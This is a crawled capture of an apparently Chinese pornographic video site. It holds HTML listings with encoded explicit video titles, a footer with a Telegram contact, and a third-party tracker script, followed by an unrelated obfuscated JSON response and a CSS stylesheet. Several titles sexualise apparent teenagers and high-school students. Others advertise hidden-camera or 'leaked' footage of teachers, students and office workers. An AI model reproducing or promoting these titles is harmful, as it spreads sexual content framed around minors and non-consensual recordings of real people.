href="/spwc/352138.html" title="&#52;&#75;&#23047;&#23567;&#29087;&#22899;&#32473;&#66;&#66;&#67;&#19968;&#20010;&#37003;&#36962;&#30340;&#28145;&#21897;&#21644;&#29699;&#21550;&#21560;&#12304;&#84;&#104;&#101;&#67;&#85;&#77;&#98;&#117;&#115;&#116;&#97;&#98;&#108;&#101;&#115;&#12305;" target="_blank">&#52;&#75;&#23047;&#23567;&#29087;&#22899;&#32473;&#66;&#66;&#67;&#19968;&#20010;&#37003;&#36962;&#30340;&#28145;&#21897;&#21644;&#29699;&#21550;&#21560;&#12304;&#84;&#104;&#101;&#67;&#85;&#77;&#98;&#117;&#115;&#116;&#97;&#98;&#108;&#101;&#115;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/352135.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8a01939cc2cd9f11056df4973c17fc9a.jpg" alt="&#52;&#75;&#84;&#105;&#110;&#121;&#52;&#75;&#45;&#38738;&#23569;&#24180;&#69;&#109;&#109;&#97;&#21644;&#65;&#118;&#97;&#20849;&#20139;&#19968;&#21482;&#24040;&#22823;&#30340;&#40481;&#24052;&#12304;&#84;&#105;&#110;&#121;&#52;&#75;&#12305;"></a><div class="video-info"><h5><a href="/spwc/352135.html" title="&#52;&#75;&#84;&#105;&#110;&#121;&#52;&#75;&#45;&#38738;&#23569;&#24180;&#69;&#109;&#109;&#97;&#21644;&#65;&#118;&#97;&#20849;&#20139;&#19968;&#21482;&#24040;&#22823;&#30340;&#40481;&#24052;&#12304;&#84;&#105;&#110;&#121;&#52;&#75;&#12305;" target="_blank">&#52;&#75;&#84;&#105;&#110;&#121;&#52;&#75;&#45;&#38738;&#23569;&#24180;&#69;&#109;&#109;&#97;&#21644;&#65;&#118;&#97;&#20849;&#20139;&#19968;&#21482;&#24040;&#22823;&#30340;&#40481;&#24052;&#12304;&#84;&#105;&#110;&#121;&#52;&#75;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/352134.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/56439f37ba836819b5519810519692e0.jpg" alt="&#52;&#75;&#65281;&#24615;&#24863;&#30340;&#20122;&#27954;&#23569;&#22899;&#34987;&#20551;&#38451;&#20855;&#21452;&#37325;&#25554;&#20837;&#65281;&#12304;&#65;&#101;&#114;&#105;&#101;&#115;&#83;&#116;&#101;&#101;&#108;&#101;&#12305;"></a><div class="video-info"><h5><a href="/spwc/352134.html" title="&#52;&#75;&#65281;&#24615;&#24863;&#30340;&#20122;&#27954;&#23569;&#22899;&#34987;&#20551;&#38451;&#20855;&#21452;&#37325;&#25554;&#20837;&#65281;&#12304;&#65;&#101;&#114;&#105;&#101;&#115;&#83;&#116;&#101;&#101;&#108;&#101;&#12305;" target="_blank">&#52;&#75;&#65281;&#24615;&#24863;&#30340;&#20122;&#27954;&#23569;&#22899;&#34987;&#20551;&#38451;&#20855;&#21452;&#37325;&#25554;&#20837;&#65281;&#12304;&#65;&#101;&#114;&#105;&#101;&#115;&#83;&#116;&#101;&#101;&#108;&#101;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/352133.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/146085236241e13982b4c090b97098ca.jpg" alt="&#52;&#75;&#39640;&#28165;&#45;&#24322;&#22269;&#24773;&#35843;&#30340;&#52;&#75;&#20044;&#26408;&#34183;&#34183;&#21345;&#32422;&#32752;&#36874;&#65288;&#86;&#105;&#118;&#105;&#99;&#97;&#74;&#111;&#104;&#110;&#115;&#111;&#110;&#65289;&#20026;&#28369;&#28316;&#28316;&#30340;&#24615;&#29233;&#29992;&#32933;&#30338;&#12304;&#69;&#120;&#111;&#116;&#105;&#99;&#52;&#75;&#12305;"></a><div class="video-info"><h5><a href="/spwc/352133.html" title="&#52;&#75;&#39640;&#28165;&#45;&#24322;&#22269;&#24773;&#35843;&#30340;&#52;&#75;&#20044;&#26408;&#34183;&#34183;&#21345;&#32422;&#32752;&#36874;&#65288;&#86;&#105;&#118;&#105;&#99;&#97;&#74;&#111;&#104;&#110;&#115;&#111;&#110;&#65289;&#20026;&#28369;&#28316;&#28316;&#30340;&#24615;&#29233;&#29992;&#32933;&#30338;&#12304;&#69;&#120;&#111;&#116;&#105;&#99;&#52;&#75;&#12305;" target="_blank">&#52;&#75;&#39640;&#28165;&#45;&#24322;&#22269;&#24773;&#35843;&#30340;&#52;&#75;&#20044;&#26408;&#34183;&#34183;&#21345;&#32422;&#32752;&#36874;&#65288;&#86;&#105;&#118;&#105;&#99;&#97;&#74;&#111;&#104;&#110;&#115;&#111;&#110;&#65289;&#20026;&#28369;&#28316;&#28316;&#30340;&#24615;&#29233;&#29992;&#32933;&#30338;&#12304;&#69;&#120;&#111;&#116;&#105;&#99;&#52;&#75;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li><li><a class="thumbnail" href="/spwc/352132.html" target="_blank"><img src="https://dw.sl260119.top/upload/vod/20260120-1/0f8eaf73619af6dfc13cd5990229b14a.jpg" alt="&#52;&#75;&#33633;&#22919;&#20182;&#22920;&#30340;&#26469;&#33258;&#79;&#110;&#108;&#121;&#102;&#97;&#110;&#115;&#30340;&#28909;&#23398;&#29983;&#22810;&#27425;&#24615;&#39640;&#28526;&#79;&#110;&#108;&#121;&#102;&#97;&#110;&#115;&#64;&#115;&#108;&#117;&#116;&#119;&#105;&#102;&#101;&#48;&#12304;&#83;&#108;&#117;&#116;&#119;&#105;&#102;&#101;&#49;&#49;&#49;&#12305;"></a><div class="video-info"><h5><a href="/spwc/352132.html" title="&#52;&#75;&#33633;&#22919;&#20182;&#22920;&#30340;&#26469;&#33258;&#79;&#110;&#108;&#121;&#102;&#97;&#110;&#115;&#30340;&#28909;&#23398;&#29983;&#22810;&#27425;&#24615;&#39640;&#28526;&#79;&#110;&#108;&#121;&#102;&#97;&#110;&#115;&#64;&#115;&#108;&#117;&#116;&#119;&#105;&#102;&#101;&#48;&#12304;&#83;&#108;&#117;&#116;&#119;&#105;&#102;&#101;&#49;&#49;&#49;&#12305;" target="_blank">&#52;&#75;&#33633;&#22919;&#20182;&#22920;&#30340;&#26469;&#33258;&#79;&#110;&#108;&#121;&#102;&#97;&#110;&#115;&#30340;&#28909;&#23398;&#29983;&#22810;&#27425;&#24615;&#39640;&#28526;&#79;&#110;&#108;&#121;&#102;&#97;&#110;&#115;&#64;&#115;&#108;&#117;&#116;&#119;&#105;&#102;&#101;&#48;&#12304;&#83;&#108;&#117;&#116;&#119;&#105;&#102;&#101;&#49;&#49;&#49;&#12305;</a></h5><p>&#27431;&#32654;&#31934;&#21697; - 2026-01-21</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/bxsis/20.html" target="_blank">&#33258;&#25293;&#20599;&#25293;</a></h3><h3 class="appel-title" style="float: right;"><a href="/bxsis/20.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/spwc/83560.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250609-1/bfabc89059b068c28c6cbda839c53c0e.jpg" alt="&#32593;&#20256;&#27743;&#35199;&#39640;&#20013;&#29983;&#51;&#80;&#25165;&#49;&#57;&#23681;&#23601;&#29609;&#36825;&#20040;&#37326;"></a><div class="video-info"><h5><a href="/spwc/83560.html" title="&#32593;&#20256;&#27743;&#35199;&#39640;&#20013;&#29983;&#51;&#80;&#25165;&#49;&#57;&#23681;&#23601;&#29609;&#36825;&#20040;&#37326;" target="_blank">&#32593;&#20256;&#27743;&#35199;&#39640;&#20013;&#29983;&#51;&#80;&#25165;&#49;&#57;&#23681;&#23601;&#29609;&#36825;&#20040;&#37326;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/83720.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250609-1/5c28913254ec029c97f998dc546f533e.jpg" alt="&#32593;&#20256;&#24037;&#21830;&#23398;&#38498;&#32769;&#24072;&#20986;&#36712;&#33258;&#24049;&#23398;&#29983;&#35270;&#39057;"></a><div class="video-info"><h5><a href="/spwc/83720.html" title="&#32593;&#20256;&#24037;&#21830;&#23398;&#38498;&#32769;&#24072;&#20986;&#36712;&#33258;&#24049;&#23398;&#29983;&#35270;&#39057;" target="_blank">&#32593;&#20256;&#24037;&#21830;&#23398;&#38498;&#32769;&#24072;&#20986;&#36712;&#33258;&#24049;&#23398;&#29983;&#35270;&#39057;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/74815.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250612-1/8de4e385d4fc41678fdc746008d45b92.jpg" alt="&#35199;&#23572;&#32500;&#23045;&#22307;&#21644;&#23588;&#24343;&#25289;&#29305;&#40614;"></a><div class="video-info"><h5><a href="/spwc/74815.html" title="&#35199;&#23572;&#32500;&#23045;&#22307;&#21644;&#23588;&#24343;&#25289;&#29305;&#40614;" target="_blank">&#35199;&#23572;&#32500;&#23045;&#22307;&#21644;&#23588;&#24343;&#25289;&#29305;&#40614;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/83566.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250609-1/e5761a18f69bb325752c231c5a0c2096.jpg" alt="&#32593;&#20256;&#26477;&#24030;&#35199;&#28246;&#21306;&#30333;&#39046;&#23569;&#22919;&#21644;&#21516;&#20107;&#20599;&#24773;&#20107;&#20214;"></a><div class="video-info"><h5><a href="/spwc/83566.html" title="&#32593;&#20256;&#26477;&#24030;&#35199;&#28246;&#21306;&#30333;&#39046;&#23569;&#22919;&#21644;&#21516;&#20107;&#20599;&#24773;&#20107;&#20214;" target="_blank">&#32593;&#20256;&#26477;&#24030;&#35199;&#28246;&#21306;&#30333;&#39046;&#23569;&#22919;&#21644;&#21516;&#20107;&#20599;&#24773;&#20107;&#20214;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/75314.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250612-1/ec7f60d35d51d8f0b78a25bde57b9435.jpg" alt="&#33310;&#21381;&#36873;&#22915;&#28783;&#32418;&#37202;&#32511;&#19979;&#33722;&#33722;&#29141;&#29141;&#26497;&#21697;&#22823;&#33016;"></a><div class="video-info"><h5><a href="/spwc/75314.html" title="&#33310;&#21381;&#36873;&#22915;&#28783;&#32418;&#37202;&#32511;&#19979;&#33722;&#33722;&#29141;&#29141;&#26497;&#21697;&#22823;&#33016;" target="_blank">&#33310;&#21381;&#36873;&#22915;&#28783;&#32418;&#37202;&#32511;&#19979;&#33722;&#33722;&#29141;&#29141;&#26497;&#21697;&#22823;&#33016;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/74640.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250612-1/e30a0cf64660830043049b935881592f.jpg" alt="&#33310;&#36424;&#23398;&#38498;&#32654;&#22899;&#19981;&#20294;&#36924;&#36973;&#32618;&#23617;&#30524;&#20063;&#36973;&#32618;"></a><div class="video-info"><h5><a href="/spwc/74640.html" title="&#33310;&#36424;&#23398;&#38498;&#32654;&#22899;&#19981;&#20294;&#36924;&#36973;&#32618;&#23617;&#30524;&#20063;&#36973;&#32618;" target="_blank">&#33310;&#36424;&#23398;&#38498;&#32654;&#22899;&#19981;&#20294;&#36924;&#36973;&#32618;&#23617;&#30524;&#20063;&#36973;&#32618;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/83726.html" target="_blank"><img src="https://sbzytpimg1.com:3519/upload/vod/20250609-1/c55890c7871a229716df1b732f27d7c7.jpg" alt="&#32593;&#20256;&#28246;&#24072;&#22823;&#20116;&#20301;&#32654;&#22899;&#33258;&#25293;&#20570;&#29233;"></a><div class="video-info"><h5><a href="/spwc/83726.html" title="&#32593;&#20256;&#28246;&#24072;&#22823;&#20116;&#20301;&#32654;&#22899;&#33258;&#25293;&#20570;&#29233;" target="_blank">&#32593;&#20256;&#28246;&#24072;&#22823;&#20116;&#20301;&#32654;&#22899;&#33258;&#25293;&#20570;&#29233;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li><li><a class="thumbnail" href="/spwc/352037.html" target="_blank"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/fdddf83be56dd933affed531b6e46f81.jpg" alt="&#28608;&#24773;&#22235;&#23556;&#30340;&#23398;&#22969;&#24773;&#20387;&#24320;&#25151;&#23398;&#29983;"></a><div class="video-info"><h5><a href="/spwc/352037.html" title="&#28608;&#24773;&#22235;&#23556;&#30340;&#23398;&#22969;&#24773;&#20387;&#24320;&#25151;&#23398;&#29983;" target="_blank">&#28608;&#24773;&#22235;&#23556;&#30340;&#23398;&#22969;&#24773;&#20387;&#24320;&#25151;&#23398;&#29983;</a></h5><p>&#33258;&#25293;&#20599;&#25293; - 2026-01-20</p></div></li></ul></div></div><div class="appel clearfix"><div class="appel-main"><div class="appel-heading clearfix"><h3 class="appel-title"><a href="/bxsis/31.html" target="_blank">&#57;&#49;&#25506;&#33457;</a></h3><h3 class="appel-title" style="float: right;"><a href="/bxsis/31.html" target="_blank">&#26356;&#22810;</a></h3></div><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/spwc/351651.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" alt="&#21355;&#29983;&#38388;&#20599;&#25805;&#26379;&#21451;&#22899;&#26379;&#21451;"></a><div class="video-info"><h5><a href="/spwc/351651.html" title="&#21355;&#29983;&#38388;&#20599;&#25805;&#26379;&#21451;&#22899;&#26379;&#21451;" target="_blank">&#21355;&#29983;&#38388;&#20599;&#25805;&#26379;&#21451;&#22899;&#26379;&#21451;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-19</p></div></li><li><a class="thumbnail" href="/spwc/351206.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" alt="&#23436;&#32654;&#22823;&#22902;&#20877;&#29616;&#51;"></a><div class="video-info"><h5><a href="/spwc/351206.html" title="&#23436;&#32654;&#22823;&#22902;&#20877;&#29616;&#51;" target="_blank">&#23436;&#32654;&#22823;&#22902;&#20877;&#29616;&#51;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-17</p></div></li><li><a class="thumbnail" href="/spwc/351000.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" alt="&#21452;&#39532;&#23614;&#23398;&#29983;&#22969;&#37202;&#24215;&#24320;&#25151;&#23567;&#30007;&#21451;&#25805;&#36924;&#30772;&#22788;"></a><div class="video-info"><h5><a href="/spwc/351000.html" title="&#21452;&#39532;&#23614;&#23398;&#29983;&#22969;&#37202;&#24215;&#24320;&#25151;&#23567;&#30007;&#21451;&#25805;&#36924;&#30772;&#22788;" target="_blank">&#21452;&#39532;&#23614;&#23398;&#29983;&#22969;&#37202;&#24215;&#24320;&#25151;&#23567;&#30007;&#21451;&#25805;&#36924;&#30772;&#22788;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-16</p></div></li><li><a class="thumbnail" href="/spwc/350812.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" alt="&#22825;&#27941;&#32511;&#24125;&#32422;&#40657;&#20154;&#25805;&#22971;&#23376;"></a><div class="video-info"><h5><a href="/spwc/350812.html" title="&#22825;&#27941;&#32511;&#24125;&#32422;&#40657;&#20154;&#25805;&#22971;&#23376;" target="_blank">&#22825;&#27941;&#32511;&#24125;&#32422;&#40657;&#20154;&#25805;&#22971;&#23376;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-15</p></div></li><li><a class="thumbnail" href="/spwc/350551.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" alt="&#27888;&#24335;&#31934;&#27833;&#25353;&#25705;"></a><div class="video-info"><h5><a href="/spwc/350551.html" title="&#27888;&#24335;&#31934;&#27833;&#25353;&#25705;" target="_blank">&#27888;&#24335;&#31934;&#27833;&#25353;&#25705;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-14</p></div></li><li><a class="thumbnail" href="/spwc/350303.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" alt="&#26085;&#33853;&#39640;&#28526;&#25353;&#25705;"></a><div class="video-info"><h5><a href="/spwc/350303.html" title="&#26085;&#33853;&#39640;&#28526;&#25353;&#25705;" target="_blank">&#26085;&#33853;&#39640;&#28526;&#25353;&#25705;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-12</p></div></li><li><a class="thumbnail" href="/spwc/350301.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" alt="&#26085;&#20986;"></a><div class="video-info"><h5><a href="/spwc/350301.html" title="&#26085;&#20986;" target="_blank">&#26085;&#20986;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-12</p></div></li><li><a class="thumbnail" href="/spwc/348963.html" target="_blank"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" alt="&#32654;&#22899;&#33258;&#24944;&#31934;&#36873;&#29992;&#33258;&#21160;&#21270;&#28846;&#26426;&#24555;&#36895;&#25805;&#36924;"></a><div class="video-info"><h5><a href="/spwc/348963.html" title="&#32654;&#22899;&#33258;&#24944;&#31934;&#36873;&#29992;&#33258;&#21160;&#21270;&#28846;&#26426;&#24555;&#36895;&#25805;&#36924;" target="_blank">&#32654;&#22899;&#33258;&#24944;&#31934;&#36873;&#29992;&#33258;&#21160;&#21270;&#28846;&#26426;&#24555;&#36895;&#25805;&#36924;</a></h5><p>&#57;&#49;&#25506;&#33457; - 2026-01-06</p></div></li></ul></div></div><div class="container"><div class="row"><div class="hy-layout clearfix"></div><div class="hy-layout clearfix"><div class="hy-footer"><p align="center"><b><font color="#FF0000" face="微软雅黑" size="4">&#21457;&#37038;&#20214;&#33719;&#21462;&#26368;&#26032;&#22320;&#22336;&#65306;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;&#32;</font></b></p><p align="center">&#35686;&#21578;&#65306;&#26412;&#32593;&#31449;&#21482;&#36866;&#21512;&#21313;&#20843;&#23681;&#25110;&#20197;&#19978;&#20154;&#22763;&#27983;&#35272;.No Entry For Less Than 18-Year-Old.</p><p align="center">&#31449;&#28857;&#30003;&#26126;&#65306;&#25105;&#20204;&#31435;&#36275;&#20110;&#32654;&#21033;&#22362;&#21512;&#20247;&#22269;&#65292;&#23545;&#20840;&#29699;&#21326;&#20154;&#26381;&#21153;&#65292;&#21463;&#21271;&#32654;&#27861;&#24459;&#20445;&#25252;&#65292;&#35831;&#36981;&#23432;&#24403;&#22320;&#27861;&#24459;&#27861;&#35268;&#19981;&#35201;&#38543;&#24847;&#36716;&#25773;！</p><p align="center">&#31449;&#28857;&#30003;&#26126;&#65306;&#26412;&#31449;&#28857;&#21482;&#25552;&#20379;&#25509;&#21475;&#24179;&#21488;&#44;&#36896;&#25104;&#19968;&#20999;&#21518;&#26524;&#19982;&#26412;&#32593;&#31449;&#26080;&#20851;&#33;</p><a href="https://t.me/teng367367" target="_blank"><p align="center"><b><font color="#FF0000" face="微软雅黑" size="4">&#28857;&#20987;&#32852;&#31995;&#21807;&#19968;&#39134;&#26426;&#32;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;&#44;&#20197;&#38450;&#20551;&#20882;&#21463;&#39575;<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node90.aizhantj.com:21233/tjjs/?k=2gt442ckm53"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></font></b></p></a></div></div></div><div style="display:none"></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110dc.yqrhrza.com:8007/d/6138?t=0.9777681460500609
body_size: 1148
content:
{"key":"[\"6f\"gK}s{=\"dfXY5F6LY5MdfM6f\"g}s{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}o1{01mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LL[[DY)M6fPPmTDS:XRLm(O^g@0{1\\\/}nmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.shushuiji.com/template/quan/css/zui.css
body_size: 18148
content:
/*****************************************
* ：m1938工作室
* ：m1938.com 
* ：苹果cms专业影视模板
*****************************************/
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.appel{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.appel:after,.appel:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.appel:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
 button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
			box-sizing: border-box;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
}
@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot'); 
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),
	url('../fonts/iconfont.woff') format('woff'),
	url('../fonts/iconfont.ttf') format('truetype'), 
  /* url('../fonts/iconfont.svg#iconfont') format('svg');  */
}              
.iconfont {
	font-family: "iconfont" !important;
	font-size: normal;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);    
	_background-image:url(about:blank);
	_background-attachment:fixed;
}
body{	
	color: #d8d8d8;
    font-size: 15px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
	background-color: #000000;	
	height: 100%;    
}
a{ color: #ffffff; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #26645D; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Menu */
.youmu-app{background:#000;}
.youmu-app dl{float:left;width:100%;padding:15px 0;border-bottom:1px solid #26645D;}
.youmu-app dt,.youmu-app dd{float:left;line-height:25px;text-align:center;}
.youmu-app dt{width:12%;color:#000;font-size:16px;}
.youmu-app dd{width:11%;font-size:16px;}
.youmu-app dt a{color:#26645D;}
.youmu-app dd a{color:#ffffff;}
.youmu-app dt a:hover,.youmu-app dd a:hover{color:#e74c3c;}
.youmu-app dt:after {content:"";position:absolute;margin:5px 25px 0;width:0px;height:20px;background:#26645D;}
.youmu-app dt .cur,.youmu-app dd .cur{color:#e74c3c;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #08e888 !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
